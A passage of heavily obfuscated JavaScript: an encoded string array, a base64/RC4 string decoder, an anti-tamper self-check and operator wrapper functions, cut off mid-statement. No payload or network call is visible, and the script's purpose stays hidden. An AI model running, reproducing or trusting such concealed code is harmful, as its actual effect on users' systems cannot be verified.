Co5WRLPW7K','W50NgmodWQe','WONcJ8kqux4','ztnyW6NdSG','smkGW4OTW6C','W5T4DmksDW','mJP6d8oh','WOjVECkoW6u','W7nVWPBdU3i','sSoBWPVcNCk7','WO9OW4/cQ3m','WR7cTmk8WOZdPG','bGmPedC','mWbA','WONcT8k5xMS','kmk3aSoLDq','WPxcQ8khWRxdJW','W5tdKSkEW7m9','BduxESkL','hmoFWQHCW6W','sSo+WQdcQxy','oCoDhCoSFG','nSkFythdLq','Ber6jmoX','WP5Gs8knW6q','tmkMW6OCW4i','amkolvxcKG','zCooESk1ha','msSXifG','d8kTW7iqW4e','wsr1D8kW','WRKuW5FdLxa','xIyAbMq','W4aswNNdQq','W6BcO8k+W5BcJq','D2RdK3/dRq','WR3dV2NcHX0','CmkXW7TxdW','vYief34','WQpdVSkUW7zs','nZ9rW4xdVW','WQtcVKfFW48','wCoHtmk9ma','AmkxW4WOW7C','iKBcISoQaq','WPxdM8kTW7jj','WOnqW53dRKG','ASkCW4aNtG','xgxdT3FdTW','w0a1FZO','xSoVqmk5kG','kLOBjuy','qmkPW7mOWP0','zmoZWQBcVee','xgRcON3dMW','BMbobSoi','m8omfCoXyq','eCkvv8kDW5G','W4qsd8oxWOe','WQldVXbwW40','W4FcICkHW4JcJW','W7BcSCksW5pcVq','WO/cHSosBXG','WQ1hq8krW5q','uWDXW4NdPa','WP7cSmkHWOvk','WOZdUCkEWQlcQG','WRZcTfSLW4e','WORcJSonyW0','ltiQWPK3','eaPBW5pdIq','xmkOW6SlW4C','WO3dPmkpWQRcRq','WPWuf35u','rSkagxlcRW','w8kjFCkAhq','cmkSt8k3W4m','WOZdO8kLWRdcQG','AxNdN2VdKG','W5tcSmkIW7ZcTW','mJ9mW5ZdPq','tCo6WQRcVhy','W58XW7hdGXi','axtcJ8olW5K','W7iYmSoUWQq','W4X3W6dcOLu','WRSNW4JdIea','WQpcTCkMWR3dJW','FXPEW5lcJW','WQxcVSkZFgS','WP5MqSkFW6C','jNO7n1e','WO/dT8khWRdcVG','WPu2W73dLvq','s8oDWPtcGmkO','CmkXW4SNAq','sSk4W7C/WOm','w8k6c2pcGa','WRmgW7ldVxi','WP8XW7ldHLq','E1Hyo8oT','WOpdQmkCWPBcOW','WR3cTmkVWPRdJG','WPtdPZ5wW4m','WPFdNcTfW6W','rY5EW5xdGG','WPtcSSkPWPhdHG','gJb5cCoz','w8odWPlcSaS','lf8OFqS','l8oWCbtdHW','c3GVgvy','ahO+huq','W5mWdmoaWOS','xSkOW74fW4q','zCo2sSkAnq','WOyCcmkpW5e','nb1eW6ddVa','rcvGFCkX','WQqnW5RdTeC','ASkGW4yTBa','ChueztO','WRZcOmkEWPhdHa','dSoPkSkBuW','WOldO8k+WQ7cLa','dCkJW5GFW5m','W7PsW7tdGNy','hqPyrmkT','bbeIgva','W5GKWQ1UtW','t8kXW7SdW4y','rSkVW7GPWP8','W549WOb1Da','lSoYWRXLW6q','tSoGWQBcUge','oJn2amkg','W41aW4ddTmoT','W6RcPt9MW4W','WOxdOLtdUGm','W5RcTSkZW7/cTG','zCkCg1xcLG','wCoGsmkXmq','WPtcImopDGK','WQtdR0NcLYS','jdK1WOCO','W5SbswhdVa','c3iTfuK','BmknevtcKq','WOpcImoezWW','l8kOW70vW5C','qtL0W67dKW','qCkjjuRcHW','y8kQW4S/yG','WP/cVCkdWOJdKW','lSkpW7GcW7O','WOJcHCoqzqa','WOmcfmkFW5q','tYzPFSk2','WQ4CcCk+W7u','omklW44ZW7C','aSk5BtVdKq','aM88bvq','itq8WPG0','teemrYW','n8o/WPiIWPe','WRhdU8keWRtcHq','brSKate','W5G9W47dIe0','WRiwWQDnyW','W6nfW6ZdU8oW','W4vwW43cRh4','E10YFGa','n8oYWRP9W6m','WRtcICkKWRW6','WP/dP8kiWQJcPq','BmkEW4WQDW','kmokfSoZCq','WQVdVgJcGW4','ESkOW6jthq','zmkHW6jUnW','r8oaWPdcNSkI','FgJdVxVdKa','WRpdPmkKW6vw','W6fRW7pdHNa','W4z+CSkuDa','WP3cRmk3W7tcSa','udqDf2e','W5LKy8ksFa','W5bTDSkgEq','WQ7dPmkGW7vw','W7bEW4FcQMe','qmkBW48WW5G','D2ZdLwNdMW','F8oAWPZcHxW','mexcJ8oMbG','W4H5W73dH8oV','WQhcSCkJF28','tCoYWQhcUhq','WRRcGKyNW7u','vCkJW6OpWRG','W4fMW6ZdNSo7','mmkNW7KFW5C','uumIEcu','W5jUW5NcJNi','W6ZcOSogqsi','WRb5W7pdOLi','mCkUymoeW4y','i1NcMSo0dG','lJLKeSos','EmolW6yUmq','WP3dO8kpWQxcTW','jvBcTmoRW5W','zSk3kvpcQG','nNG/jsS','W44ssM3dVa','vuNdKMddKq','WPXUW6hdVe4','rCk+W6SoyG','lbeRWQ0W','wrH2W5ldTG','dSoAW4q3W5S','tmogBCkJnq','W4P/W4/dLSor','W4C/emodWOO','kSo/WRLLW68','gHPok8od','WQZcQ8k+WPBdQq','W5ODqMVdQa','wSoOACkOkW','WQavW4NdSuu','WRRdQhJcMqW','dh3cM8oldG','bCk7WPatW4e','WR5BW4tdSKG','FmoKWPlcUKK','WQ7cR8k3D2K','tuSQBIK','iSkNW6CkW50','W7rzW6ddHwy','hSkCzdhdLG','WP/dOCkGW5zf','WOxcRSoxq3q','A8oqWOBcPvy','WPdcVSkEWPPn','smoyWR/cK30','hmoEWRPbW7K','WOytbLDw','qLxdMMJdOW','lSkZW4uRW5K','ySkXW6bcfq','W41gvCkvyG','c8kUx8k5W5m','WOhcM8oizX4','yCkaW5ORAW','kCo1WRXTW6m','tCkLW7apW5S','WPVcPSoiwZW','rL8hhfy','nmkZgYFcVG','wCkuW7XYhq','q8kvW5D0gG','W7G8pmoHWO0','CmoZWQtcO24','FGq1cea','oJzeW4FdRW','yCkEW5m8yq','WPhcLCoqBXW','WPrtW4RdV0q','eWn8W5BdHq','yCkQW7Hfca','WOPZW6hdPJ8','iZ5hW4ddPa','WRfLW5ldQ1m','zSkCW5mRBa','uIP2AmkQ','jmoowSkHja','WPNdMmkgW7zF','DL4Kzd8','pmkzWPbiW7i','gW9/nCoQ','WPhcTSkZWOvg','mY9BhSot','b8ouqmkCW48','bqHgfZ8','B15ukmoJ','WRJdUgNcHre','WOdcG8odzXW','zdfFW47dQa','W7NcS8k9W5pcKW','BgakAZK','WQestCkBW7e','kCo4WR19W7G','tSo0Bmk2fG','W5VdJSodArm','WPbcW5VdTvO','wKCNysu','WRVcVv8CWPC','WRVdOSkrWQ3cOW','pCo1WPjjW7G','nf7cKmoZaW','zMyvW5/dHG','WO/cRSkKWOLz','Dezsjmo8','vYPJF8kW','k8k4W6ipW5q','WPHGW6BdQJ8','W4nOW6xcGW','iJ8KWOqQ','W6vbW5JcRMe','rmoWtmkWnW','rCocWPdcNCkT','WO1KqSkpW6q','CCkHW5u8zW','WRxcIeiJW6K','WQJdNvZcQty','WOxcVSk7WOvh','rCkzWRvQW4i','fxq8e00','sCoZWRtcSNW','EIK/lLW','tCksW7qeua','fxRcKSoyW40','BCkad0lcIG','EXKGiw0','WR/cOvrFW6a','uKNdUeJdGq','tdXOAmkG','WO7cHmozEq4','F8kbWOCpWRG','zCkLW5SODq','WQ7dUf/cOXq','W4LLW7hdMSo2','umosv8kjnq','x8kNW6ykW5C','WRCzW5JdOL0','uuOUyca','W7i0kCoZWOy','F8kacKRcNW','j8khAZZdGW','fN/cKCorW5m','WRFdU8kSW7Dh','iSkfW4ygWRG','o8k7W78EW58','W4eCgCk8WOS','W6FcJCk9W5FcTW','W4KPwgBdUq','lmkTW6efW58','zeJdUgJdRa','uCk8W7qdW4C','imk6W7CgWRW','bgJcHmoCW5y','r8o9WR7cQx0','wmowWP/cHSk7','lcvHe8oF','W50JpmoHWQu','xCoIWQFcThC','mSoZWPPKW6a','W5O/aSoFWOK','WRJdOmkMW6zr','ueqKEdu','WPzOxCkdW7S','jtnHdmoF','WOLUxCkDW7u','W7fEW6ldNh8','v8o9WRZcSgK','xaHVW57dPG','u8k/W6WbW4y','W5GqWPFdVmon','W6tcHmkUW7FcGq','W4nID8kBFG','W49IzmktCq','WQNcQCk1D3W','BSk5W5akzq','w8k1W74sW4C','dCkWyJldKq','FCk9W4OPDq','z8k5W79maa','w8kvl3xcTq','W5tdLmkXW75P','c1BcUSowW7K','oSk6saxdTW','W4yBxNRdSq','W6jUBSklW5e','lCkkBmk3WRS','WOtdIJHbW7S','xrnWW5hdPG','dHiGcc0','xMxdL3FdPG','WPKYhwX8','WQpcI0OJW7u','WO/cVSkdw1W','WQ7cOCk6EhG','WOJdGIzFW7S','WPiseSksW5m','W4yct3NdVa','x8ogn8kUpq','g8kQqmkOW58','W6nhW6ddHh0','osuSWPa3','WRBcJmoIyWG','W5jYW6NdNmo5','x8kWW7aqW44','WPlcH8kJWP/dGa','iJTgW5/dSG','WQNdPw3cMtq','WQlcV8kIWOZdTq','WR/dRHFcLXO','W4C6oCoOWOm','hGzNnCoC','DMqGtce','fNtcNSokW74','rf81BZ0','vmktW5iQW4q','nvBcNSoNeW','a8kZzc3dNq','tYCrgxa','WOZdQCkhWRhcSG','h0ldJhFdHq','WQ7cQCkUWOtdQa','WOJcUCkJWR7cUq','pHu8WQWO','oJKCmbi','x8o4WRtcS1y','WOO7emkUW7G','AdPJACk7','eHOVhJq','zmo3tmkOfG','bCkptGpdTq','w8oMWP/cQ2a','ccTLBmkQ','W5lcOSk9W7pcNq','WRueW4BdO1e','WQWhsmkWxq','WQldHZPlW64','qSkIW7edW5m','WPJcOSk9WOnh','W5r+W5FdNSou','W7JcO1G1','emkODmkEW5K','W40HgCoxWP0','xmoGumkufq','W5SLc8oEWPO','tSkuW4jooG','WPnBW5ZdT14','WPuBn8kLW4y','WOnxW6hcIum','ag8Rgv0','eCoaWRDmW70','mdnIcSoE','W6HxW5hcR2O','bJC8WPGZ','uCkOW7imW5S','qa5OW57dQa','f8ozWRjbW6i','mmoTWQPQW7a','mqH5W4ZcIa','ahyIjfa','W4qZWQf1qG','fsrZd8o5','ybLHWR3dOG','j0RcVmoPmq','W6WCWQ5TBG','dSoDWQ5yW6W','qSkMW5CwCG','W7PkemkPWQa','WRldKr5lW6m','dmkcW7G1W7m','x8ksW5CeWPa','FxBcG8opW4y','WQjks8kmW6K','W7vQW4JdTvy','WPtcVvqCWPC','WO7cGmoMDYK','WOxdHIrmW7a','WQtdLCkLWOpcKa','ymoDW5mXvW','WOXrW5RdIxq','WO89W7pcIxq','mmkWW6WaW7m','tmoUwSk0oG','W541WQb8tG','ESooWRZcTmk4','rSo+WRFcO0O','b8kvyCkzW5a','WRldQNBcJGm','W5uZcmoDWOe','sSk1W6y0WPi','dJvUBmk5','W4efvM3dVW','ECkJW7mRW5e','oWbZW57dGa','jmoNWRjvW6a','W6PeW77dU8oE','lZS7W5BdOW','o3lcVmorla','W7beW6/dLwW','l0ZcLSoUdq','WR7dNSkoW4jl','cw4Vbfa','dWuDhc4','W4yEWPXmsG','WQZdIeZcIbG','WOWBeSkfW4y','rmk7W7Ptpa','W4tdIM7cIty','W7LgW6ddJxi','W5mfo8onWOy','sxGntaC','uYrJz8kY','WRNcK0CRW7S','dxldS8oQjG','lCoUWQj1W78','WOZcL8orsG4','ESo0WPDRW7a','tCkRW6uYWOe','DwPObSot','WPC5BWb6','WQtcKmo2ErW','WQeExuhdTW','WPWWb2f5','nCo+WRn3W64','WR3dPmkSW6fF','WQOXpCkoW48','W5CGWQH8tW','WO8VW7BdJ2m','ydjcr8kR','Bf5kj8o1','isbxW4xdVa','osOMWOy4','DCk8W71jcW','luBcISoYbG','iYa2WO4O','W7jvW4VcRN4','od5eW4pdVG','wM9qbmo2','emoYWQfOW6a','u8kAW60ldq','WPhcTgaqW64','W4fXW7BdH8oH','sw5PgSo1','WRhdO8kQW6Lp','CHaufxa','WOPkW4xdTfS','u8olW7FdVmks','WP4XexrW','omo4c8owCG','t8kdjulcGa','qKJdT3ldGq','WQG2kmkKW5q','WPtcICkHWR9G','umoNWOhcGNu','xJ4+bLO','WR4GgeT3','efifc8o/','WR8oW4BdQvG','rSkoj2pcRq','WOS5g2Ko','zSkOW580WPi','s8kJW6WgW5m','oYryEmkQ','WOhdGZjEW7a','b0qCaCok','gszgW7NcNq','W4v4W4VdPmou','W7/cTCkSW4lcJa','F8k4gNxcLG','j0xcL8okaW','iKRcJSoVea','WPHbzSkRW5y','ySoeW7FcTSkb','v3SdrqO','W6TMW7tdSSo+','W4bHW6/dMSoW','WOpdQmkpWQhcQW','W4tdReZcGZi','mmo/WRPXW6C','k8ktAJxdHW','iSknW54tW4a','jK/cUCo2aa','WQ7cPmoUstS','q8kJW4X6kW','WO/cJCokzbm','WRZcNLuCW6a','W6hcJ8kcW7ZcKW','zSkrW4fnma','E3BdN3VdIq','BZrjD8kR','WPJdM8ktW6vj','rJ83gMi','WQnpB8kLW5W','W5H+AmknEG','W4BcT8onW4FdTG','W4WYWRX1ua','W4L1W5xcNvC','tmkxW5eRCG','eMPzimoT','W4vkW6ZdLCo2','reK3yZS','WQ4FcmkmW4C','zaLFECom','omo7WR1QW78','zmkCW7DjgG','bCotWQ5aW6K','WRVcGwa+W40','WRitWQHHsG','tID/bSoW','WR7cICkeWRbj','WOLzWRddIaW','WRVcHvSNW64','uSkQW7ioW4e','eYXaW63cIa','WQxcJ8k/WR9q','WPRcPCkVWODB','WQ/dOwRcHa4','xCkJW5uRW5G','kYrQf8oy','kLtcNSoicG','hCowWRbbW7W','uCoMWQdcSeO','WRBcL8oPyqO','WQZcOCkKExS','ASkYW5S9CW','WRlcVCkYWPxdSG','CCk7W4yHBG','cxxcG8oaW4G','CdXeDSkV','ECkuluZcQW','WR4pW7pdT3O','W41+DSkqyq','ASk3W5OGDq','r0uwBb8','W7LvW4JcVwK','juSyg1i','n1rGd8kw','WQpcGCkPWONdKG','WRJdRxlcMra','lZqLWPG/','WOldS8kbWQBcVG','m8o8c8oghG','msmTWPqS','F8ocWQhcN3u','WRtdJYyGW7G','DmkJW7HAgW','s8oNWRdcVNe','WONdNYriW6S','lxegiMa','st0fbeu','ymk4W6rhgW','WRH3W7pdG1i','W64mwvddNW','weO3eKe','bmosWRnCW7y','WRldVwNcHaO','k8khAJNdIa','lXXaB8k0','WQjDBmk6W5m','dmkOWOfOoG','W5DPW6NdM8oO','h3hcKCoaW5e','rmo1WOhcIhm','oJbKhmoh','WOJcPmoZabW','g8kDW4isW4e','W4WFs3VdSq','wmk6W7qkW5S','W4pdHSoAW6/dMvHbhCkVDW','WQFcL1uRW7K','dCohWRTwW7O','WQ3cVmkHy3a','ESoeWPXkW5a','WOdcTCk9WPXc','W4HHW7xdJSo6','W6HFW4tcQge','WPC4a09f','W5nWzSktyq','W7zmW77dK3O','x2JdMhxdJW','WRNcLeW1W6O','lLBcHmoGdq','pd1mW5BdPW','dJ5gy8ki','oCoTWR9iW6y','WPVdPH5MW6a','W7fdW6JdHx8','CmkfW4vrgW','WQ3cT8k5zMG','WOjxW4hdPeq','WPBcGf8+W6G','xIKDgxm','W4DkW6RdJ8o2','nZHNW43dOW','qf5RySk4','o8kSrSkyW5y','WQpdH1hcTdC','xdibdxq','WRddPxtcJHW','nSo0WRbXW6q','WP3cR8kcW7JcVq','s8ovWO/cJCk7','vmoEWPlcMSkO','W4jjW5tcIe4','gcDUaCok','hmkTW6eUW48','DgVdGxtdGa','W5Kirw3dOa','WRNdSSkZW7Ti','WRPlW77cIxi','WOfcW57dSuG','BfPpi8o0','WOJcLmoeAae','iCk8W64aW5q','WQ4eW5VdOhi','WPXlW53dV1u','WRVcIKCJW6G','WOPiW53dOLu','WPyZB2vZ','pSk7rZldQa','BauygNW','w8oUWRdcOwy','W5C+WQbXqG','y8kddvdcIW','W5KJeCoxWOa','A8kjW4ulWRW','pmo4WRTYW4K','W6j6W6ldTwW','zSkCW69Edq','WPJcMfq5W7G','f8k0qmk1W4y','eYTremoz','WRJdVCkeW7X2','xSkNW5ujW7i','WPK/ewnY','WOe5dgHK','aZPKzmkM','WQFcVvK3W7G','ks4CCSom','W5O/WQ1+xa','W4SBswBdUq','ssHHDmkW','c8oHkmoxqa','WRBdPmkPW7Xs','oCkYrHtdKW','va/dSfxdMW','eSorWRrsW7e','WOxcS8kCF28','pmkIW7S+W7u','WO3cKCozDHG','W4j8DSkoCq','WQSbDSkpW5G','B8oSA8kImq','W7WvcCojWPK','xrfJW5hdUW','kmo4WR5PW68','f3pcMCotW4u','gdO+WQqV','gaCNbc4','ucLGEmk0','W4KJWPT9vG','oSkJW6mfW5m','WQddOSkPW6TG','WRtcOfSfWOi','WPlcPSoisXy','tmk6W6uXWOi','WPRcVSk/WPDu','pSkAyJBdLa','E8k/jvRcPW','gCkOW4DeaW','WQpdPSk6W7bQ','xv4f','WOPBW5/dTeq','WPNdOSkeW5W9','mLNcICoQcq','W7NcLmonAb8','pCkvrCksWQ4','vSoLWPdcUgm','WRxdPSkIW5jP','E8kgW7mTW7K','WOTzW5NdRL4','W7hcO8kGW4tcNG','umkOW60bW5u','WRddV2RcKrC','lgqktWK','omoEWQnRW5K','xSkLW7ioW5q','WPNdHJTgW60','eIjgW7pdSa','B8oPumk5kW','bX0Ugs0','WP/dP8kyW6iO','tmk1W5uhW5m','C8kQW7OmW6a','l8klzJJdMa','W7ZcR8kAW4RdTG','WRpcSu85W4m','mmk7W7eDW58','W40ztwldTW','WPy6e2P+','W5aCh8oMWRO','kInTmmo8','WRpcO8k7WP3dUW','W6hcTSkHW5/cKq','WQ/dSg7cHHS','W4BcK8kSW4BcIG','W4assL3dMW','WRldNhxcLXm','BSkMW7TtdW','chdcMCoFW5a','vmkHW7eaW44','WPememknW5i','WOBdV3dcONC','WOvbzSkUW7W','W4jVW6dcIhG','fZ9SCmk7','dmokyCoJFW','AmkWW5m/ya','h1hcS8oFW7K','W5uWWQ1UqG','dMZcNmoFW4S','eJ8fh8od','xqmyhLW','cSk3smk9W50','WPvVxCkAW7a','W7znW4lcVNy','sr9SW43dUq','WQJcTSk9Cwu','WRtdVSkJW6zE','fgSUaL8','hhNcM8ovW4C','zCkbh0FcNa','lZXpqCkp','m1RcMCoNdq','s8kXW6mPWPu','bHqPedy','WQ8kW57dT10','WQJcQ8kRBg0','W6XMW7ZdK8oq','WP5Wr8kcW6S','d8kZtSkMW58','WPCAcmkkW4S','m8oTWOngWOq','vmo0WOJcL8kb','e8o6b8oAxG','WQVcU8k5FfG','kr0jhc4','jhBcR8o7W7C','kqCjb0u','WPmYW7NdHfm','AhJdI2ZdHa','wYqDf30','W4r+ESktFW','zNldLM7dIG','ms5rW5BdSq','baq9fs0','p8kWEmkyW58','sCkppvxcTq','t0zOi8oQ','W4PnW5/dImo/','WPCwcCksW5m','WRldM0RdRZO','kbenhha','r2eeEqW','W5LRDmkrAa','WPFdPSk6W7Xi','WPv5wmkaW6W','umo8WOfTW4u','W7NdR8orwIC','ACk1W7aMsG','W4aGfSorWO0','WOpdUSkgWRdcQW','WQaoW7/dOua','hYj/B8k4','W4SmrgBdTq','lSoZWRP3W6y','bdlcI8oKjG','EG/dJvNdRq','WRJcM0O7W7q','WQNdHCkrWQRcVq','WQ7dSmk9W6rh','ari6WOi+','kSkUW70iW4q','gCk3W6bjcG','A2ddNx/dKG','yhVdJ2RdGa','tcqEbNy','fJLXaCog','EmoCWRdcGCkn','q8oyWOVcJmk/','W5rTCCkwFa','Cu1okmo3','W4rEW5pdHmo/','WPJcMwSxW7S','W6npW4VcQMi','yCk+W4u8WOq','xSkOW7qYWOi','ldy2WO0U','W5NcSvWMW4m','mSkjsmktpG','qCk/W70RWOC','gtDhvCk1','WR3dUCkQW7To','W4qZgComWPe','omkoBdhdMq','DCkFW7P/W5K','imouimo2Fa','Bmk4W4e9ya','WQZcUSksCLi','amoxiCo5xG','W5G4eSofWOC','mfblgZq','ify4n2i','EKnjjSoP','WQ3cLfCZW6y','vCk5W6KDW50','WQxcUmkIzxO','wSkTW6iMWPO','W79MW6VdU2y','WO3cICkYWRDN','WO7cSSozzHK','FwBdVN7dIq','chBcMmorW5a','srndr8kX','WR3cPrTfW7W','i1BcSSoOnq','WPtdR8optqi','msHaW5JdOW','o8kuECkmW5i','tcvXkmoXfmkP','bxCggva','BKHFiSoJ','n0NcNmoIhq','mmobbCo4Aa','gSoFWPXsW7W','W5T+rSkYCq','tcafdxS','WOpdMIvzW6K','qmkTW70UWPe','dCkyW6m1W4m','W6jQESkSFq','W7ffW7hdMxe','WR4AW5BdQvm','WQVdVSkUWQNcOa','W5OLWQvZuW','W4q6WQjTuG','qCk1W7K0WOe','vw7dKhpdQG','W5nJW7VdI8o7','ymkbh03cJG','mSo+FqO','WPH9umkyW7S','uMvwcmot','gmkfW7S1W6i','xCknzMpcJG','pmo8WQnGW60','WRRcU8k7WOtdPq','W6aUAwJdJa','dh3cGCodW4G','rt1VBmk0','g34RmJy','WQFdGmkcWOhcQq','W6fKW5BdNSov','hNBcKCoEW74','tKCJzdu','W7bPW7xdTCox','t8kXW64uW44','smkxW6CKvW','nd9wW5pdSq','WOhdKZLIW6a','ieZcISoNhq','rIDVDmkZ','WQ7dLSkzWONcVq','WRP1W5/dV0u','W4DXCmkDuG','nmoXWQvLW6G','CCovWPlcS2C','a2WQgvC','ft9xtSkm','WOhcMmovaXO','WOBdNJX7W40','WP3dJYLaW70','wZv0AmkQ','WPmBgef8','gqG7W5FdRW','gd04WQaO','W400gmouWPe','WRNdSwRcIG0','vuaPydG','WQegW5pdS14','WQVdVmofW6bk','mJWLWOOU','vCkaW5LQW5G','WOVcRCokg3S','WR0AW53dQui','l8okcSoGFq','WPHyW5RdQKm','WOZcI8oVq3q','rJC9bYe','dIrYC8kS','WPm3fMvZ','WPRcR8kTWPrm','eGrQy8od','rCoPwSk+kW','Fwzeo8kD','AebnoCoU','WPuthCkkW48','z2ddJ27dLa','uSo6W53cUM0','W6dcJ8oyW7pcTW','B8kvW7GXW4a','W6CfaSo/WOa','WPnOW7JdPMe','uWPenCoB','WQRcVSkNWPJdIq','WQpcU8kODgK','c1aImeW','gSkZBa3dNq','WPnpW4FdOeq','bmkfW64JW7e','vM0lBGe','WRmahSkPW5i','ie/cImo/aW','fMZcM8osW48','WPtcLSoAAWm','FuBdQ3ldSG','W5r5DCkyFa','hhVcHCowW4O','n3/cJmorca','uw8WFaa','WO9NqCkmW6G','W4P8W6ZdSmoz','WPesf8kbW5C','W73cQ8k0W4lcIq','wcixh28','WRZcTSkcWRpdTG','d1lcMCo8W6K','W41oW6RdMmol','sJWka3q','eCotWPzMW54','WPRcS8kSWOrs','v8kJW7yXWPq','WQdcKCoPAbO','WO7cI8otsru','q3n4W6xdTq','WPGQW5BdV10','lmoRyCowza','WRzGW7ZdTL4','WPT+r8kDW6q','x8kGW60DW4i','WRRdGmoLWOFcOG','WOddQIL9WOq','W54WfCokWP8','W5T6BmkiBa','t8o9j8o4yq','WQGYf8kUW5W','fZ55CmkS','DSkphe/cKW','WPOPW5hcNLm','WOVdHYrgW7m','dvdcTmomW5y','W5TJW6RdM8oQ','rmk/W7CWWOm','y8oEW6fJaW','W5CAW5qwBa','mJqmWPCu','uWHOW5BdQa','jtqneaO','WQ3cO8kJWPddUW','evNcSmo4W7e','WQhdS2ZcJbG','imofWRnXW74','W4beW5VdKmoU','WPVcQSkZWPDf','WPCLa2nH','FmoEWRBcKSk8','wSkPW6G2WP4','lSkMW6WuW5e','y8k7W5aPCW','B8k2W6DgcW','wtmDgwy','ySk+W6rigW','W7XhW67dMgS','kZWWnIW','zeTopCoI','WOjHwSkjW6W','gHXylmoQ','WRL0W6hdQLi','cmkDBr/dIq','cSk/AXRdUq','vcPTACkR','vSkRW683W6u','F8k2W6HKfa','zCk1W6LrdW','WO3cSmk4WOLg','pYLUrmkt','WQPmE8kgW6W','WRddHmkaWOhcTW','DaXBCCkV','zbKhiG4','tIn4D8kZ','dvygb2a','j3hdPSoIAW','gCoyWRL/W78','tZPnzCkR','WRWpW4BdTvm','Emkjew7cOW','W75BW6ZdJxS','m13cISoTbG','isyDWRCP','WOVcGmoqrHG','W77cO8k0W5FcGa','ymojD8k4pG','dxpcUCo9ba','Dx1Fwmos','WRJcQCkdDhm','pIPNgSok','WRiIWR5qAW','eMNcKmommq','WPKBW43dSNO','WQ3dHfJcRWK','FLT6bmoh','W7rgtCkfBG','u0G3FYK','dhxcTmoTW5G','t8ofWPlcKSk+','tCkOW74sW7S','W4S4WPTDDG','WPesg8kNW4G','Cguntc0','b8o/WRrrW4S','WPpcRCkPWOzu','jCkGW6KDW5i','zK9umCoT','g8odWPXUW58','WOxdVmkcWQpcSW','aCowWQHdWPe','mdq8WOOY','e8kUwmkOW5m','WP7dMmkiW4rR','tSo8WR3cO24','W6xcRCkHW5VcJG','tCo/WRdcU3W','q8k8W6aGWP8','W70PdSoQWQS','lmkjW7WwW7K','W5PHW73dLCo3','WOaedCkkW44','dmogWRvkW7u','WOJcR8oztXu','WRhcNeSOW6y','WR/cHuWRW6a','W7qzo8o1WOS','l8kzW4CJW6C','pdTEW5hdOq','nfRcNmoZaq','wCkJW6StW5i','kCoHWRb9W7a','A3JdJ3pdHW','W4fOW6JdJCo2','WP3dP8kpWRtcSq','taT4W5ZdPW','W48KWQPUxq','WRmXfKjr','iSksEctdHW','Dmkpg1dcIa','WRRcPSk6WO7dTq','dcupjcq'];function _0x2012610d(a,b){a=a-0xc2;var c=_0x2012610c[a];if(_0x2012610d['BdgTil']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2012610d['FKQjGn']=h,_0x2012610d['CZrvkL']={},_0x2012610d['BdgTil']=!![];}var e=_0x2012610c[0x0],f=a+e,g=_0x2012610d['CZrvkL'][f];if(g===undefined){if(_0x2012610d['yqUtvX']===undefined){var i=function(j){this['xvYvdt']=j,this['DlfBth']=[0x1,0x0,0x0],this['TbiURS']=function(){return'newState';},this['OXhnPk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sajhXP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MXypQr']=function(){var j=new RegExp(this['OXhnPk']+this['sajhXP']),k=j['test'](this['TbiURS']['toString']())?--this['DlfBth'][0x1]:--this['DlfBth'][0x0];return this['LfIxyb'](k);},i['prototype']['LfIxyb']=function(j){if(!Boolean(~j))return j;return this['aGzmUK'](this['xvYvdt']);},i['prototype']['aGzmUK']=function(j){for(var k=0x0,l=this['DlfBth']['length'];k<l;k++){this['DlfBth']['push'](Math['round'](Math['random']())),l=this['DlfBth']['length'];}return j(this['DlfBth'][0x0]);},new i(_0x2012610d)['MXypQr'](),_0x2012610d['yqUtvX']=!![];}c=_0x2012610d['FKQjGn'](c,b),_0x2012610d['CZrvkL'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x2012610d;while(!![]){try{var c=-parseInt(U(0xd8e,'vKoN'))*-parseInt(U(0x309,'Dn8l'))+parseInt(U(0x13f,'D6dk'))+-parseInt(U(0x767,'P(HN'))*parseInt(U(0x370,'a(s]'))+-parseInt(U(0x964,'*ZH['))+-parseInt(U(0x747,'EMat'))*-parseInt(U(0x98e,'EMat'))+-parseInt(U(0x194,'@aFP'))+parseInt(U(0x207,'Y5gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2012610c,0x33f0f),!function(){var V=_0x2012610d,c={};c[V(0x997,'*ZH[')]=function(w,z){return w<z;},c[V(0x8cf,'z5IM')]=function(w,z){return w!==z;},c[V(0x9f2,'Pt[k')]=function(w,z){return w===z;},c[V(0xc68,'(QwB')]=function(w,z){return w+z;},c[V(0x4af,'I9Zm')]=function(w,z){return w*z;},c[V(0xbce,'0MHc')]=function(w,z){return w-z;},c[V(0xde6,'Y5gu')]=function(w,z){return w<z;},c[V(0x13e,'Pt]X')]=function(w,z){return w+z;},c[V(0xcde,'@xfP')]=function(w,z){return w!==z;},c[V(0x133,')n!l')]=function(w,z){return w===z;},c[V(0x457,'c87@')]=function(w,x,y,z,D,H,J,L,O,R,T){return w(x,y,z,D,H,J,L,O,R,T);},c[V(0x394,'*ZH[')]=function(w,z){return w||z;},c[V(0xf5f,'7zIG')]=function(w,x){return w(x);},c[V(0x8ad,'P(HN')]=function(w){return w();},c[V(0x9a4,'(OBG')]=function(w,x,y,z,D,H,J,L){return w(x,y,z,D,H,J,L);},c[V(0x66e,'Dn8l')]=function(w,z){return w!==z;},c[V(0xd8a,')n!l')]=function(w,z){return w!==z;},c[V(0xca4,'M9qA')]=function(w,x,y,z,D,H,J){return w(x,y,z,D,H,J);},c[V(0x313,'MhG2')]=function(w){return w();},c[V(0x1ee,'V6D)')]=function(w,x,y,z,D,H,J){return 